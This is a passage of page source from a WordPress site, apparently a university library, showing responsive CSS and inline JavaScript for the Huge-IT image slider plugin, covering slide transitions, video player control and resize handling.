				font-size: 2.7824561403509px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:2.140350877193px;
				height:2.140350877193px;
				border-radius:2.140350877193px;
				margin: 2.140350877193px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-4.4947368421053px;
				height:9.203508771929843px;
				width:6.2070175438596px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-4.4947368421053px;
				height:9.2035087719298px;
				width:6.2070175438596px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 216px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 2.4631578947368px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 2.4631578947368px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:1.8947368421053px;
				height:1.8947368421053px;
				border-radius:1.8947368421053px;
				margin: 1.8947368421053px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-3.9789473684211px;
				height:8.147368421052643px;
				width:5.4947368421053px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-3.9789473684211px;
				height:8.1473684210526px;
				width:5.4947368421053px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 188px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 2.1438596491228px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 2.1438596491228px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:1.6491228070175px;
				height:1.6491228070175px;
				border-radius:1.6491228070175px;
				margin: 1.6491228070175px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-3.4631578947368px;
				height:7.091228070175443px;
				width:4.7824561403509px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-3.4631578947368px;
				height:7.0912280701754px;
				width:4.7824561403509px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 160px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 1.8245614035088px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 1.8245614035088px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:1.4035087719298px;
				height:1.4035087719298px;
				border-radius:1.4035087719298px;
				margin: 1.4035087719298px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-2.9473684210526px;
				height:6.035087719298243px;
				width:4.0701754385965px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-2.9473684210526px;
				height:6.0350877192982px;
				width:4.0701754385965px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		/***</add>***/

	</style>


	<script>
    var pausehover="on";
	var huge_video_playing={};
	var autoplayMatch={};
    var scrolling;
    var ifhasthumb ="nonav";

    scrolling = pausehover != 'on';

    jQuery(window).load(function(){
        if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
        setTimeout(function(){
            jQuery('.huge_it_slide_container_1').mouseleave();
        }, 10);
    });
</script>


<!--  #######ADD YOUTUBE IFRAME TWICE######## -->
<script>
				
	var YTdeferred = jQuery.Deferred();
	window.onYouTubeIframeAPIReady = function() {
		//resolve when youtube callback is called passing YT as a parameter
		YTdeferred.resolve(window.YT);

	};
	YTdeferred.done(function(YT) {

		jQuery('.huge-it-iframe').each(function(){
			
			var el_id = jQuery(this).attr('data-element-id');
			var volume = HUGEIT_YT_IFRAMES['iframe'+el_id]['volume'];
			
			window['onPlayerReady'+el_id] = function(event) {
				window['player_'+el_id]['setVolume'](volume);
			}
		});		

		jQuery('.huge-it-iframe').each(function(){
		
			var id = jQuery(this).attr('id');
			var el_id = jQuery(this).attr('data-element-id');
			var controls = HUGEIT_YT_IFRAMES['iframe'+el_id]['controls'];
			var showinfo = HUGEIT_YT_IFRAMES['iframe'+el_id]['showinfo'];
			var url = HUGEIT_YT_IFRAMES['iframe'+el_id]['videoId'];
			controls||(controls = 0);
			showinfo||(showinfo = 0);
			
			window['player_'+el_id] = new YT.Player(id, {
				height: '270',
				width: '1140',
				videoId: url,
				playerVars: {
					'controls': controls,
					'showinfo': showinfo,
					'rel':0
				},
				events: {
					'onError': window['onPlayerError'+el_id],
					'onReady': window['onPlayerReady'+el_id],
					'onStateChange': window['onPlayerStateChange'+el_id],
					'loop':1
				}
			});			
		})
	});
	
	jQuery(function(){

		jQuery('.huge-it-iframe').each(function(){
			
			var el_id = jQuery(this).attr('data-element-id');
			var quality = HUGEIT_YT_IFRAMES['iframe'+el_id]['quality'];	
		
			window['onPlayerStateChange'+el_id] = function(event) {
		
				if (event.data == YT.PlayerState.PLAYING) {
					HUGEIT_YT_IFRAMES['iframe'+el_id]['state']='played';
					event.target.setPlaybackQuality(quality);
				}
			}
		});
	
	});
	function stopYoutubeVideo(currentVideo,nextVideo) {

		if(currentVideo) {
			(HUGEIT_YT_IFRAMES['iframe'+currentVideo]['state'])?currentVideo&&(window['player_'+currentVideo]['pauseVideo']()):currentVideo&&(window['player_'+currentVideo]['stopVideo']());
		}
		nextVideo&&HUGEIT_YT_IFRAMES['iframe'+nextVideo]['autoplay']&&(window['player_'+nextVideo]['playVideo']());
	}	
	
	function stopVimeoVideo(currentVideo,nextVideo){
		jQuery(currentVideo).vimeo('pause');
		jQuery(nextVideo).vimeo('play');
	}
/*** <Vimeo> initialize And youtube autopay ***/ 

	jQuery( window ).load(function() {	

		(function VimeoOptionsReady(){ //calling funtion once
				jQuery('.huge-it-iframe-vimeo').each(function(){
					var el_id = jQuery(this).attr('data-element-id');
					jQuery(this).vimeo('setColor',HUGEIT_VIMEOS['iframe'+el_id]['color']);
					jQuery(this).vimeo('setVolume',HUGEIT_VIMEOS['iframe'+el_id]['volume']);
				})
		}());
		
		if('off' == 'on') {
							

			if(jQuery('.huge-it-iframe-vimeo.autoplay').length) {
								
				(function AutoplayVimeo() {
					var setplayVideo = setInterval(hugeitframe, 100);
					function hugeitframe() {
						var vimeo1 = jQuery('.huge_it_slider_1 li').first().find('.autoplay')
							if(vimeo1.length) {
								vimeo1.vimeo('play');
								clearInterval(setplayVideo);
							}
					}
				}());
			}
			
			if(jQuery('.huge-it-iframe.autoplay').length) {
									
				(function AutoplayYoutube() {
					var setplayVideo = setInterval(hugeitframe, 100);
					function hugeitframe() {
						jQuery('.huge-it-iframe.autoplay').each(function(){
							
						var el_id = jQuery(this).attr('data-element-id');
						
						if(window['player_'+el_id]) {
							window['player_'+el_id]['playVideo']();
							clearInterval(setplayVideo);
						}
						});	
					}
				}());
			}
		}
	});

/*** </Vimeo> initialize***/ 

</script>
<!--  </#######ADD YOUTUBE IFRAME TWICE END########>-->
		
	
<script>

	jQuery(document).ready(function() {

		jQuery('.thumb_wrapper').on('click', function(ev) {
			var myid = jQuery(this).data('rowid');
			myid = parseInt(myid);
			eval('player_' + myid + '.playVideo()');
			ev.preventDefault();

		});
	});

	if(typeof sliderID_array =="undefined") {
		var sliderID_array=[];
	}

	var data_1 = [];
	var event_stack_1 = [];
	data_1["0"]=[];data_1["0"]["id"]="0";data_1["0"]["image_url"]="http://lib.nuos.edu.ua/wp-content/uploads/2021/11/000.jpg";data_1["0"]["description"]="";data_1["0"]["alt"]="";data_1["1"]=[];data_1["1"]["id"]="1";data_1["1"]["image_url"]="http://lib.nuos.edu.ua/wp-content/uploads/2021/06/new8.jpg";data_1["1"]["description"]="";data_1["1"]["alt"]="";data_1["2"]=[];data_1["2"]["id"]="2";data_1["2"]["image_url"]="http://lib.nuos.edu.ua/wp-content/uploads/2024/08/wew.png";data_1["2"]["description"]="";data_1["2"]["alt"]="";	var huge_it_trans_in_progress_1 = false;
	var huge_it_transition_duration_1 = 1000;
	var huge_interval = {};
	var id_array_index = sliderID_array.length;

		  sliderID_array[id_array_index] =       // Stop autoplay.
      window.clearInterval(huge_interval['huge_it_playInterval_'+1]);
	  
     var huge_it_current_key_1 = '';
	 function huge_it_move_dots_1() {
        var image_left = jQuery(".huge_it_slideshow_dots_active_1").position().left;
        var image_right = jQuery(".huge_it_slideshow_dots_active_1").position().left + jQuery(".huge_it_slideshow_dots_active_1").outerWidth(true);
       
      }
      function huge_it_testBrowser_cssTransitions_1() {
        return huge_it_testDom_1('Transition');
      }
      function huge_it_testBrowser_cssTransforms3d_1() {
        return huge_it_testDom_1('Perspective');
      }
      function huge_it_testDom_1(prop) {
        // Browser vendor CSS prefixes.
        var browserVendors = ['', '-webkit-', '-moz-', '-ms-', '-o-', '-khtml-'];
        // Browser vendor DOM prefixes.
        var domPrefixes = ['', 'Webkit', 'Moz', 'ms', 'O', 'Khtml'];
        var i = domPrefixes.length;
        while (i--) {
          if (typeof document.body.style[domPrefixes[i] + prop] !== 'undefined') {
            return true;
          }
        }
        return false;
      }
		function huge_it_cube_1(tz, ntx, nty, nrx, nry, wrx, wry, current_image_class, next_image_class, direction) {
		
        /* If browser does not support 3d transforms/CSS transitions.*/
        if (!huge_it_testBrowser_cssTransitions_1()) {
			jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
          return huge_it_fallback_1(current_image_class, next_image_class, direction);
        }
        if (!huge_it_testBrowser_cssTransforms3d_1()) {
          return huge_it_fallback3d_1(current_image_class, next_image_class, direction);
        }
		  jQuery(current_image_class).css({'z-index': 'none'});
          jQuery(next_image_class).css({'z-index' : 2});
        huge_it_trans_in_progress_1 = true;
        /* Set active thumbnail.*/
		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");  
		jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
        jQuery(".huge_it_slide_bg_1").css('perspective', 1000);
        jQuery(current_image_class).css({
          transform : 'translateZ(' + tz + 'px)',
          backfaceVisibility : 'hidden'
        });
		
		 jQuery(".huge_it_slideshow_image_wrap_1,.huge_it_slide_bg_1,.huge_it_slideshow_image_item_1,.huge_it_slideshow_image_second_item_1 ").css('overflow', 'visible');
		
        jQuery(next_image_class).css({
          opacity : 1,
          filter: 'Alpha(opacity=100)',
          backfaceVisibility : 'hidden',
          transform : 'translateY(' + nty + 'px) translateX(' + ntx + 'px) rotateY('+ nry +'deg) rotateX('+ nrx +'deg)'
        });
        jQuery(".huge_it_slider_1").css({
          transform: 'translateZ(-' + tz + 'px)',
          transformStyle: 'preserve-3d'
        });
        /* Execution steps.*/
        setTimeout(function () {
          jQuery(".huge_it_slider_1").css({
            transition: 'all ' + huge_it_transition_duration_1 + 'ms ease-in-out',
            transform: 'translateZ(-' + tz + 'px) rotateX('+ wrx +'deg) rotateY('+ wry +'deg)'
          });
        }, 20);
        /* After transition.*/
        jQuery(".huge_it_slider_1").one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(huge_it_after_trans));
        function huge_it_after_trans() {
		  jQuery(".huge_it_slide_bg_1,.huge_it_slideshow_image_item_1,.huge_it_slideshow_image_second_item_1 ").css('overflow', 'hidden');
		  jQuery(".huge_it_slide_bg_1").removeAttr('style');
          jQuery(current_image_class).removeAttr('style');
          jQuery(next_image_class).removeAttr('style');
          jQuery(".huge_it_slider_1").removeAttr('style');
		 // alert(current_image_class+' '+next_image_class);
          jQuery(current_image_class).css({'opacity' : 0, filter: 'Alpha(opacity=0)', 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, filter: 'Alpha(opacity=100)', 'z-index' : 2});
         // huge_it_change_watermark_container_1();
          huge_it_trans_in_progress_1 = false;
          if (typeof event_stack_1 !== 'undefined' && event_stack_1.length > 0) {
            key = event_stack_1[0].split("-");
            event_stack_1.shift();
            huge_it_change_image_1(key[0], key[1], data_1, true,false);
          }
        }
      }
      function huge_it_cubeH_1(current_image_class, next_image_class, direction) {
        /* Set to half of image width.*/
        var dimension = jQuery(current_image_class).width() / 2;
        if (direction == 'right') {
          huge_it_cube_1(dimension, dimension, 0, 0, 90, 0, -90, current_image_class, next_image_class, direction);
        }
        else if (direction == 'left') {
          huge_it_cube_1(dimension, -dimension, 0, 0, -90, 0, 90, current_image_class, next_image_class, direction);
        }
      }
      function huge_it_cubeV_1(current_image_class, next_image_class, direction) {
        /* Set to half of image height.*/
        var dimension = jQuery(current_image_class).height() / 2;
        /* If next slide.*/
        if (direction == 'right') {
          huge_it_cube_1(dimension, 0, -dimension, 90, 0, -90, 0, current_image_class, next_image_class, direction);
        }
        else if (direction == 'left') {
          huge_it_cube_1(dimension, 0, dimension, -90, 0, 90, 0, current_image_class, next_image_class, direction);
        }
      }
      /* For browsers that does not support transitions.*/
      function huge_it_fallback_1(current_image_class, next_image_class, direction) {
        huge_it_fade_1(current_image_class, next_image_class, direction);
      }
      /* For browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms).*/
      function huge_it_fallback3d_1(current_image_class, next_image_class, direction) {
        huge_it_sliceV_1(current_image_class, next_image_class, direction);
      }
      function huge_it_none_1(current_image_class, next_image_class, direction) {
        jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
        jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});

        /* Set active thumbnail.*/
        jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
      }
      function huge_it_fade_1(current_image_class, next_image_class, direction) {
		if (huge_it_testBrowser_cssTransitions_1()) {
			
          jQuery(next_image_class).css('transition', 'opacity ' + huge_it_transition_duration_1 + 'ms linear');
		  jQuery(current_image_class).css('transition', 'opacity ' + huge_it_transition_duration_1 + 'ms linear');
          jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
        }
        else {
		
          jQuery(current_image_class).animate({'opacity' : 0, 'z-index' : 1}, huge_it_transition_duration_1);
          jQuery(next_image_class).animate({
              'opacity' : 1,
              'z-index': 2
            }, {
              duration: huge_it_transition_duration_1,
              complete: function () {return false;}
            });
          // For IE.
          jQuery(current_image_class).fadeTo(huge_it_transition_duration_1, 0);
          jQuery(next_image_class).fadeTo(huge_it_transition_duration_1, 1);
        }

		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
		jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
      }
      function huge_it_grid_1(cols, rows, ro, tx, ty, sc, op, current_image_class, next_image_class, direction) {
        /* If browser does not support CSS transitions.*/
        if (!huge_it_testBrowser_cssTransitions_1()) {
			jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
          return huge_it_fallback_1(current_image_class, next_image_class, direction);
		  
        }
        huge_it_trans_in_progress_1 = true;
        /* Set active thumbnail.*/
		jQuery(".huge_it_slideshow_dots_1").removeClass("huge_it_slideshow_dots_active_1").addClass("huge_it_slideshow_dots_deactive_1");
        jQuery("#huge_it_dots_" + huge_it_current_key_1 + "_1").removeClass("huge_it_slideshow_dots_deactive_1").addClass("huge_it_slideshow_dots_active_1");
        /* The time (in ms) added to/subtracted from the delay total for each new gridlet.*/
        var count = (huge_it_transition_duration_1) / (cols + rows);
        /* Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)*/
        function huge_it_gridlet(width, height, top, img_top, left, img_left, src, imgWidth, imgHeight, c, r) {
          var delay = (c + r) * count;
          /* Return a gridlet elem with styles for specific transition.*/
          return jQuery('<div class="huge_it_gridlet_1" />').css({
            width : width,
            height : height,
            top : top,
            left : left,
            backgroundImage : 'url("' + src + '")',
            backgroundColor: jQuery(".huge_it_slideshow_image_wrap_1").css("background-color"),
            /*backgroundColor: rgba(0, 0, 0, 0),*/
            backgroundRepeat: 'no-repeat',
            backgroundPosition : img_left + 'px ' + img_top + 'px',
            backgroundSize : imgWidth + 'px ' + imgHeight + 'px',
            transition : 'all ' + huge_it_transition_duration_1 + 'ms ease-in-out ' + delay + 'ms',
            transform : 'none'
          });
        }
        /* Get the current slide's image.*/
        var cur_img = jQuery(current_image_class).find('img');
        /* Create a grid to hold the gridlets.*/
        var grid = jQuery('<div />').addClass('huge_it_grid_1');
        /* Prepend the grid to the next slide (i.e. so it's above the slide image).*/
        jQuery(current_image_class).prepend(grid);
        /* vars to calculate positioning/size of gridlets*/
        var cont = jQuery(".huge_it_slide_bg_1");
        var imgWidth = cur_img.width();
        var imgHeight = cur_img.height();
        var contWidth = cont.width(),
            contHeight = cont.height(),
            imgSrc = cur_img.attr('src'),/*.replace('/thumb', ''),*/
            colWidth = Math.floor(contWidth / cols),
            rowHeight = Math.floor(contHeight / rows),
            colRemainder = contWidth - (cols * colWidth),
            colAdd = Math.ceil(colRemainder / cols),
            rowRemainder = contHeight - (rows * rowHeight),
            rowAdd = Math.ceil(rowRemainder / rows),
            leftDist = 0,
            img_leftDist = (jQuery(".huge_it_slide_bg_1").width() - cur_img.width()) / 2;
        /* tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height).*/
        tx = tx === 'auto' ? contWidth : tx;
        tx = tx === 'min-auto' ? - contWidth : tx;
        ty = ty === 'auto' ? contHeight : ty;
        ty = ty === 'min-auto' ? - contHeight : ty;
        /* Loop through cols*/
        for (var i = 0; i < cols; i++) {
          var topDist = 0,
              img_topDst = (jQuery(".huge_it_slide_bg_1").height() - cur_img.height()) / 2,
              newColWidth = colWidth;
          /* If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total.*/
          if (colRemainder > 0) {
            var add = colRemainder >= colAdd ? colAdd : colRemainder;
            newColWidth += add;
            colRemainder -= add;
          }
          /* Nested loop to create row gridlets for each col.*/
          for (var j = 0; j < rows; j++)  {
            var newRowHeight = rowHeight,
                newRowRemainder = rowRemainder;
            /* If contHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total.*/
            if (newRowRemainder > 0) {
              add = newRowRemainder >= rowAdd ? rowAdd : rowRemainder;
              newRowHeight += add;
              newRowRemainder -= add;
            }
            /* Create & append gridlet to grid.*/
            grid.append(huge_it_gridlet(newColWidth, newRowHeight, topDist, img_topDst, leftDist, img_leftDist, imgSrc, imgWidth, imgHeight, i, j));
            topDist += newRowHeight;
            img_topDst -= newRowHeight;
          }
          img_leftDist -= newColWidth;
          leftDist += newColWidth;
        }
        /* Set event listener on last gridlet to finish transitioning.*/
        var last_gridlet = grid.children().last();
        /* Show grid & hide the image it replaces.*/
        grid.show();
        cur_img.css('opacity', 0);
        /* Add identifying classes to corner gridlets (useful if applying border radius).*/
        grid.children().first().addClass('rs-top-left');
        grid.children().last().addClass('rs-bottom-right');
        grid.children().eq(rows - 1).addClass('rs-bottom-left');
        grid.children().eq(- rows).addClass('rs-top-right');
        /* Execution steps.*/
        setTimeout(function () {
          grid.children().css({
            opacity: op,
            transform: 'rotate('+ ro +'deg) translateX('+ tx +'px) translateY('+ ty +'px) scale('+ sc +')'
          });
        }, 1);
        jQuery(next_image_class).css('opacity', 1);
        /* After transition.*/
        jQuery(last_gridlet).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(huge_it_after_trans));
        function huge_it_after_trans() {
          jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
          jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
          cur_img.css('opacity', 1);
          grid.remove();
          huge_it_trans_in_progress_1 = false;
          if (typeof event_stack_1 !== 'undefined' && event_stack_1.length > 0) {
            key = event_stack_1[0].split("-");
            event_stack_1.shift();
            huge_it_change_image_1(key[0], key[1], data_1, true,false);
          }
        }
      }
      function huge_it_sliceH_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateX = 'min-auto';
        }
        else if (direction == 'left') {
          var translateX = 'auto';
        }
        huge_it_grid_1(1, 8, 0, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_sliceV_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateY = 'min-auto';
        }
        else if (direction == 'left') {
          var translateY = 'auto';
        }
        huge_it_grid_1(10, 1, 0, 0, translateY, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_slideV_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateY = 'auto';
        }
        else if (direction == 'left') {
          var translateY = 'min-auto';
        }
        huge_it_grid_1(1, 1, 0, 0, translateY, 1, 1, current_image_class, next_image_class, direction);
      }
      function huge_it_slideH_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var translateX = 'min-auto';
        }
        else if (direction == 'left') {
          var translateX = 'auto';
        }
        huge_it_grid_1(1, 1, 0, translateX, 0, 1, 1, current_image_class, next_image_class, direction);
      }
      function huge_it_scaleOut_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 1, 0, 0, 0, 1.5, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_scaleIn_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 1, 0, 0, 0, 0.5, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_blockScale_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(8, 6, 0, 0, 0, .6, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_kaleidoscope_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(10, 8, 0, 0, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_fan_1(current_image_class, next_image_class, direction) {
        if (direction == 'right') {
          var rotate = 45;
          var translateX = 100;
        }
        else if (direction == 'left') {
          var rotate = -45;
          var translateX = -100;
        }
        huge_it_grid_1(1, 10, rotate, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
      }
      function huge_it_blindV_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(1, 8, 0, 0, 0, .7, 0, current_image_class, next_image_class);
      }
      function huge_it_blindH_1(current_image_class, next_image_class, direction) {
        huge_it_grid_1(10, 1, 0, 0, 0, .7, 0, current_image_class, next_image_class);
      }
      function huge_it_random_1(current_image_class, next_image_class, direction) {
        var anims = ['sliceH', 'sliceV', 'slideH', 'slideV', 'scaleOut', 'scaleIn', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV'];
        /* Pick a random transition from the anims array.*/
        this["huge_it_" + anims[Math.floor(Math.random() * anims.length)] + "_1"](current_image_class, next_image_class, direction);
      }
      
      function iterator_1() {
	      return 1;
     }
	 
     function huge_it_change_image_1(current_key, key, data_1, from_effect, clicked) {

	     if (data_1[key]) {

		     if (!from_effect) {
			     // Change image key.
			     jQuery("#huge_it_current_image_key_1").val(key);
			     current_key = jQuery(".huge_it_slideshow_dots_active_1").attr("data-image_key");
		     }

		     if (huge_it_trans_in_progress_1) {
			     event_stack_1.push(current_key + '-' + key);
			     return;
		     }

		     var direction = 'right';
		     if (huge_it_current_key_1 > key) {
			     direction = 'left';
		     }
		     else if (huge_it_current_key_1 == key) {
			     return false;
		     }

		     // Set active thumbnail position.

		     huge_it_current_key_1 = key;
		     jQuery("#huge_it_slideshow_image_1").attr('data-image_id', data_1[key]["id"]);


		     jQuery(".huge_it_slideshow_title_text_1").html(data_1[key]["alt"]);
		     jQuery(".huge_it_slideshow_description_text_1").html(data_1[key]["description"]);

		     var current_image_class = "#image_id_1_" + data_1[current_key]["id"];
		     var next_image_class = "#image_id_1_" + data_1[key]["id"];


		     if (jQuery(current_image_class).find('.huge_it_video_frame_1').length > 0) {
			     var streffect = 'random';
			     if (streffect == "cubeV" || streffect == "cubeH" || streffect == "none" || streffect == "fade") {
				     huge_it_random_1(current_image_class, next_image_class, direction);
			     } else {
				     huge_it_fade_1(current_image_class, next_image_class, direction);
			     }
		     } else {
			     huge_it_random_1(current_image_class, next_image_class, direction);
		     }


		     jQuery('.huge_it_slideshow_title_text_1').removeClass('none');
		     if (jQuery('.huge_it_slideshow_title_text_1').html() == "") {
			     jQuery('.huge_it_slideshow_title_text_1').addClass('none');
		     }

		     jQuery('.huge_it_slideshow_description_text_1').removeClass('none');
		     if (jQuery('.huge_it_slideshow_description_text_1').html() == "") {
			     jQuery('.huge_it_slideshow_description_text_1').addClass('none');
		     }


		     jQuery(current_image_class).find('.huge_it_slideshow_title_text_1').addClass('none');
		     jQuery(current_image_class).find('.huge_it_slideshow_description_text_1').addClass('none');
		     huge_it_move_dots_1();
		     		     /*** <vy api>  for vimeo and youtube stop pause play etc... ***/
		     var nextVideo = jQuery('#video_id_1_' + key).attr('data-element-id');
		     var currentVideo = jQuery('#video_id_1_' + current_key).attr('data-element-id');
		     /*** add ***/
		     (currentVideo || nextVideo) && stopYoutubeVideo(currentVideo, nextVideo);
		     if ((jQuery('#player_1_' + current_key)).hasClass('huge-it-iframe-vimeo')) {
			     jQuery('#player_1_' + current_key).vimeo('pause');

		     }
		     if ((jQuery('#player_1_' + key)).hasClass('huge-it-iframe-vimeo') && ('off' == 'on')) {
			     jQuery('#player_1_' + key).vimeo('play');
		     }
		     /*** </vy api>***/
		     window.clearInterval(huge_interval['huge_it_playInterval_' +1]);
		     play_1();
	     }

     }
	var staticthumbWidth;
	jQuery(window).load(function() {
		staticthumbWidth = jQuery('#huge_it_thumb_slider>li').width();

	});
     function huge_it_popup_resize_1() {

	     var staticsliderwidth =1140;
	     var sliderwidth =1140;
	     var bodyWidth = jQuery(window).width();
	     var parentWidth = jQuery(".huge_it_slideshow_image_wrap_1").parent().width();

	     if (sliderwidth > parentWidth) {
		     sliderwidth = parentWidth;
	     }
	     if (sliderwidth > bodyWidth) {
		     sliderwidth = bodyWidth;
	     }
		var str=270/(staticsliderwidth);
                var str2 =100/1140;
                var sliderDynamicImageHeight = sliderwidth*str;
                                    var sliderDynamicThumbHeight = 0;
                
                jQuery('.huge_it_slideshow_image_wrap_1').css({'max-height':sliderDynamicImageHeight+sliderDynamicThumbHeight});
                jQuery('.huge_it_slideshow_image_wrap1_1').css({'max-height':sliderDynamicImageHeight});
                jQuery('.huge_it_slideshow_thumbs_1 li').css({'max-height':sliderDynamicThumbHeight});

                jQuery("#huge_it_loading_image_1").css({display: "none"});
                jQuery(".huge_it_slideshow_image_wrap1_1").css({opacity: 1});
				jQuery(".huge_it_slideshow_image_wrap_1").removeClass("nocolor");



		if ("resize"=="crop"){
                        jQuery(".huge_it_slider_ul li img").each(function(){
                            if(jQuery(this).prop('naturalWidth')>jQuery(this).prop('naturalHeight'))
                                jQuery(this).css({'width':'100%','height':'auto'/*,'top':'50%','left':'50%','transform':'translate( -50%, -50% )'*/});
                            else{
                                jQuery(this).css({'height':'100%','width':'auto'/*,'top':'50%','left':'50%','transform':'translate( -50%, -50% )'*/});
                            }
                        });
		}
                      }
      
      jQuery(window).load(function () {
		jQuery(window).resize(function() {
			huge_it_popup_resize_1();
		});
		
		jQuery('#huge_it_slideshow_left_1').on('click',function(){
			huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) - iterator_1()) >= 0 ? (parseInt(jQuery('#huge_it_current_image_key_1').val()) - iterator_1()) % data_1.length : data_1.length - 1, data_1,false,true);
			return false;
		});
		
		jQuery('#huge_it_slideshow_right_1').on('click',function(){
			huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), (parseInt(jQuery('#huge_it_current_image_key_1').val()) + iterator_1()) % data_1.length, data_1,false,true);
			return false;
		});
	

		
	
		
		huge_it_popup_resize_1();
        /* Disable right click.*/
        jQuery('div[id^="huge_it_container"]').bind("contextmenu", function () {
          return false;
        });
        			
		/*HOVER SLIDESHOW*/
		jQuery("#huge_it_slideshow_image_container_1, .huge_it_slideshow_image_container_1, .huge_it_slideshow_dots_container_1,#huge_it_slideshow_right_1,#huge_it_slideshow_left_1").hover(function(){
			jQuery("#huge_it_slideshow_right_1").css({'display':'inline'});
			jQuery("#huge_it_slideshow_left_1").css({'display':'inline'});
		},function(){
			jQuery("#huge_it_slideshow_right_1").css({'display':'none'});
